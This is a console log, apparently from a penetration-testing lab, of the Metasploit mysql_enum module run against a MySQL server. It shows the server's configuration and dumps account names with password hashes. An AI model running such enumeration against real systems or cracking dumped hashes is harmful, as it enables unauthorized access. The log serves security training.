 sf6 auxiliary(admin/mysql/mysql_enum) > run
*] Running module against 192.23.147.3
*] 192.23.147.3:3306 - Running MySQL Enumerator...
*] 192.23.147.3:3306 - Enumerating Parameters
*] 192.23.147.3:3306 - MySQL Version: 5.5.61-0ubuntu0.14.04.1
*] 192.23.147.3:3306 - Compiled for the following OS: debian-linux-gnu
*] 192.23.147.3:3306 - Architecture: x86_64
*] 192.23.147.3:3306 - Server Hostname: demo.ine.local
*] 192.23.147.3:3306 - Data Directory: /var/lib/mysql/
*] 192.23.147.3:3306 - Logging of queries and logins: OFF
*] 192.23.147.3:3306 - Old Password Hashing Algorithm OFF
*] 192.23.147.3:3306 - Loading of local files: ON
*] 192.23.147.3:3306 - Deny logins with old Pre-4.1 Passwords: OFF
*] 192.23.147.3:3306 - Allow Use of symlinks for Database Files: YES
*] 192.23.147.3:3306 - Allow Table Merge:
*] 192.23.147.3:3306 - SSL Connection: DISABLED
*] 192.23.147.3:3306 - Enumerating Accounts:
*] 192.23.147.3:3306 - List of Accounts with Password Hashes:
+] 192.23.147.3:3306 - User: root Host: localhost Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
+] 192.23.147.3:3306 - User: root Host: 891b50fafb0f Password Hash:
+] 192.23.147.3:3306 - User: root Host: 127.0.0.1 Password Hash:
+] 192.23.147.3:3306 - User: root Host: ::1 Password Hash:
+] 192.23.147.3:3306 - User: debian-sys-maint Host: localhost Password Hash: *F4E71A0BE028B3688230B992EEAC70BC598FA723
+] 192.23.147.3:3306 - User: root Host: % Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
+] 192.23.147.3:3306 - User: filetest Host: % Password Hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
+] 192.23.147.3:3306 - User: ultra Host: localhost Password Hash: *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
+] 192.23.147.3:3306 - User: guest Host: localhost Password Hash: *17FD2DDCC01E0E66405FB1BA16F033188D18F646